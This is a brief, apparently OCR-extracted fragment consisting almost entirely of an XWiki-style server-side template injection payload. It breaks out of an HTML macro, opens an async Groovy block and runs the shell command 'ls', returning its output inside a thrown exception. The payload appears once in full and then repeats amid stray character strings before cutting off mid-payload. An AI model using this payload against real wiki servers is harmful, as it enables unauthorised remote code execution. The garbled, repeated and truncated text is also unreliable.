
0eA2Da
]]{{/html}}
{{async}}
{{groovy}}throw
new
Exception("ls".execute().text)
{{/groovy}}
{{/async}}
a9158
11c3eD
]]{{/html}}
{{async}}
{{groovy}}throw
new